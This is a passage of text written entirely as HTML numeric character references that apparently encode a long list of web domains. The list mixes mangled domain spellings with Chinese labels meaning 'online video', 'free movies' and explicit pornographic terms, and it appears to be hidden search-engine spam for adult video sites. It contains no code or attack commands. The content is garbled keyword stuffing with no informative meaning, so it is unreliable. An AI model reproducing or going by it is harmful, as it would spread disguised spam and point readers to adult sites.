7;&#65;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#72;&#69;&#77;&#65;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#86;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#51;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#51;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#71;&#88;&#67;&#79;&#87;&#52;&#52;&#52;&#52;&#22312;&#32447;&#10;&#50;&#53;&#49;&#67;&#73;&#74;&#73;&#76;&#85;&#22312;&#32447;&#35270;&#39057;&#10;&#87;&#87;&#87;&#88;&#67;&#67;&#72;&#79;&#77;&#69;&#67;&#79;&#77;&#65;&#80;&#75;&#78;&#10;&#87;&#87;&#87;&#46;&#73;&#83;&#78;&#90;&#89;&#90;&#89;&#49;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#77;&#77;&#50;&#53;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#89;&#50;&#50;&#50;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#57;&#57;&#71;&#71;&#88;&#88;&#88;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#50;&#75;&#75;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#71;&#69;&#76;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#71;&#69;&#76;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#49;&#73;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#49;&#73;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#46;&#50;&#52;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#50;&#52;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#83;&#83;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#83;&#83;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#88;&#67;&#76;&#48;&#48;&#52;&#46;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#52;&#65;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#52;&#65;&#66;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#57;&#72;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#66;&#54;&#56;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#55;&#55;&#55;&#55;&#46;&#69;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#55;&#56;&#57;&#89;&#84;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#51;&#68;&#71;&#66;&#89;&#71;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#71;&#56;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#56;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#56;&#54;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#56;&#54;&#68;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#76;&#73;&#65;&#78;&#89;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#56;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#53;&#56;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#89;&#69;&#89;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#81;&#81;&#81;&#81;&#51;&#57;&#95;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#54;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#54;&#68;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#84;&#86;&#46;&#73;&#78;&#84;&#79;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#49;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#49;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#84;&#86;&#84;&#86;&#20813;&#36153;&#30005;&#24433;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#84;&#82;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#84;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#52;&#53;&#50;&#48;&#65;&#86;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#48;&#48;&#48;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#52;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#68;&#72;&#49;&#57;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#90;&#73;&#45;&#45;&#52;&#46;&#67;&#79;&#77;&#10;&#32654;&#22269;&#32654;&#22899;&#40644;&#33394;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#49;&#49;&#54;&#44;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#49;&#49;&#54;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#74;&#74;&#52;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#57;&#52;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#52;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#52;&#57;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#88;&#69;&#88;&#79;&#77;&#10;&#76;&#88;&#88;&#76;&#88;&#88;&#46;&#67;&#79;&#77;&#69;&#68;&#50;&#75;&#10;&#20122;&#27954;&#21160;&#28459;&#65;&#29255;&#87;&#87;&#87;&#46;&#88;&#83;&#74;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#78;&#88;&#87;&#46;&#67;&#79;&#77;&#50;&#48;&#49;&#56;&#78;&#10;&#20122;&#33394;&#89;&#65;&#83;&#69;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#22235;&#34382;&#53;&#53;&#54;&#67;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#80;&#49;&#51;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#80;&#49;&#51;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#57;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#49;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#49;&#49;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#65;&#65;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#89;&#89;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#89;&#89;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#78;&#69;&#67;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#78;&#69;&#67;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#72;&#85;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#72;&#72;&#72;&#50;&#55;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#88;&#88;&#88;&#88;&#79;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#65;&#73;&#76;&#85;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#75;&#66;&#75;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#77;&#65;&#57;&#57;&#56;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#74;&#73;&#78;&#77;&#65;&#57;&#57;&#56;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#49;&#55;&#65;&#86;&#76;&#85;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#49;&#55;&#49;&#55;&#65;&#86;&#76;&#85;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#95;&#71;&#65;&#78;&#65;&#86;&#50;&#49;&#50;&#49;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#51;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#51;&#87;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#89;&#84;&#90;&#49;&#52;&#46;&#67;&#79;&#77;&#10;&#90;&#90;&#90;&#67;&#67;&#67;&#65;&#80;&#80;&#79;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#83;&#69;&#50;&#49;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#75;&#65;&#79;&#71;&#69;&#46;&#76;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#52;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#70;&#66;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#70;&#66;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#54;&#54;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#54;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#65;&#78;&#76;&#73;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#65;&#78;&#76;&#73;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#69;&#73;&#83;&#85;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#69;&#73;&#83;&#85;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#66;&#73;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#66;&#66;&#66;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#48;&#49;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#67;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#67;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#50;&#84;&#90;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#52;&#52;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#67;&#83;&#67;&#83;&#46;&#67;&#79;&#77;&#26032;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#46;&#88;&#79;&#88;&#79;&#10;&#87;&#87;&#87;&#44;&#74;&#65;&#86;&#67;&#57;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#53;&#49;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#77;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#77;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#48;&#57;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#48;&#57;&#51;&#67;&#79;&#77;&#95;&#10;&#26377;&#22338;&#28145;&#38634;&#65292;&#87;&#87;&#87;&#46;&#78;&#74;&#67;&#74;&#49;&#50;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#56;&#48;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#90;&#90;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#57;&#65;&#86;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#57;&#65;&#86;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#56;&#48;&#56;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#56;&#48;&#56;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#88;&#88;&#73;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#50;&#52;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#69;&#69;&#85;&#83;&#83;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#86;&#80;&#86;&#80;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#54;&#51;&#51;&#85;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#67;&#67;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#67;&#67;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#57;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#57;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#46;&#75;&#80;&#68;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#85;&#85;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#70;&#76;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#70;&#76;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#53;&#54;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#53;&#54;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#89;&#90;&#88;&#87;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#89;&#90;&#88;&#87;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#46;&#78;&#79;&#77;&#56;&#56;&#10;&#87;&#87;&#87;&#44;&#83;&#73;&#72;&#85;&#49;&#50;&#44;&#67;&#79;&#77;&#10;&#50;&#56;&#48;&#88;&#88;&#95;&#57;&#55;&#66;&#75;&#95;&#80;&#87;&#95;&#67;&#79;&#77;&#10;&#88;&#73;&#71;&#85;&#65;&#51;&#46;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#51;&#46;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#80;&#79;&#82;&#84;&#83;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#66;&#65;&#72;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#72;&#72;&#72;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#66;&#65;&#79;&#89;&#85;&#49;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#65;&#83;&#69;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#79;&#85;&#80;&#73;&#65;&#78;&#68;&#65;&#84;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#75;&#75;&#66;&#66;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#78;&#66;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#78;&#66;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#68;&#89;&#89;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#48;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#73;&#82;&#69;&#78;&#44;&#53;&#50;&#48;&#95;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#87;&#65;&#78;&#71;&#54;&#54;&#46;&#67;&#79;&#77;&#81;&#10;&#87;&#87;&#87;&#72;&#69;&#78;&#72;&#69;&#78;&#76;&#85;&#86;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#95;&#51;&#51;&#48;&#52;&#72;&#85;&#95;&#67;&#79;&#10;&#87;&#87;&#87;&#95;&#72;&#89;&#54;&#54;&#55;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#88;&#88;&#74;&#74;&#67;&#79;&#77;&#10;&#89;&#79;&#85;&#74;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#90;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#54;&#50;&#71;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#54;&#50;&#71;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#90;&#89;&#53;&#95;&#56;&#88;&#88;&#56;&#95;&#76;&#73;&#86;&#69;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#53;&#50;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#52;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#89;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#89;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#66;&#75;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#55;&#56;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#55;&#56;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#19975;&#22359;&#183;&#67;&#78;&#10;&#87;&#87;&#87;&#183;&#52;&#52;&#75;&#75;&#68;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#76;&#71;&#66;&#75;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#51;&#54;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#46;&#67;&#75;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#66;&#89;&#66;&#46;&#67;&#79;&#77;&#46;&#10;&#51;&#87;&#46;&#89;&#69;&#89;&#69;&#77;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#73;&#71;&#79;&#85;&#57;&#46;&#67;&#931;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#78;&#65;&#73;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#78;&#65;&#73;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#83;&#83;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#83;&#83;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#57;&#52;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#57;&#52;&#57;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#54;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#54;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#86;&#79;&#83;&#83;&#48;&#51;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#74;&#87;&#72;&#74;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#76;&#73;&#85;&#66;&#77;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#49;&#49;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#81;&#49;&#49;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#73;&#78;&#86;&#73;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#74;&#74;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#20122;&#27954;&#20813;&#36153;&#87;&#87;&#87;&#65;&#89;&#66;&#70;&#90;&#83;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#48;&#53;&#53;&#48;&#51;&#51;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#52;&#50;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#52;&#50;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#43;&#78;&#78;&#66;&#66;&#55;&#55;&#43;&#46;&#67;&#79;&#77;&#10;&#49;&#52;&#83;&#69;&#72;&#85;&#65;&#46;&#56;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#88;&#74;&#83;&#79;&#70;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#56;&#68;&#68;&#68;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#49;&#50;&#46;&#67;&#79;&#77;&#84;&#65;&#49;&#50;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#20813;&#36153;&#30475;&#29255;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#48;&#49;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#79;&#48;&#49;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#57;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#57;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#51;&#51;&#88;&#88;&#85;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#48;&#49;&#54;&#44;&#90;&#89;&#88;&#10;&#87;&#87;&#87;&#55;&#55;&#57;&#82;&#82;&#67;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#46;&#75;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#78;&#71;&#66;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#78;&#71;&#66;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#53;&#49;&#95;&#72;&#84;&#77;&#76;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#51;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#51;&#51;&#55;&#67;&#79;&#77;&#95;&#10;&#88;&#86;&#73;&#68;&#69;&#79;&#68;&#88;&#86;&#73;&#80;&#67;&#20122;&#27954;&#22899;&#20154;&#51;&#50;&#10;&#87;&#87;&#87;&#46;&#68;&#85;&#79;&#68;&#85;&#79;&#83;&#69;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#68;&#85;&#79;&#68;&#85;&#79;&#83;&#69;&#67;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#52;&#54;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#52;&#54;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#49;&#57;&#53;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#87;&#72;&#53;&#50;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#57;&#66;&#66;&#52;&#52;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#49;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#49;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#69;&#76;&#85;&#65;&#86;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#88;&#78;&#88;&#78;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#53;&#87;&#87;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#73;&#82;&#69;&#78;&#54;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#83;&#69;&#66;&#84;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#76;&#69;&#95;&#54;&#54;&#95;&#67;&#79;&#77;&#10;&#81;&#73;&#78;&#71;&#76;&#79;&#85;&#55;&#55;&#55;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#54;&#74;&#74;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#55;&#55;&#74;&#73;&#65;&#74;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#55;&#55;&#74;&#73;&#65;&#74;&#85;&#67;&#79;&#77;&#95;&#10;&#65;&#86;&#84;&#65;&#79;&#66;&#65;&#79;&#48;&#52;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#83;&#65;&#79;&#90;&#73;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#88;&#68;&#88;&#68;&#46;&#6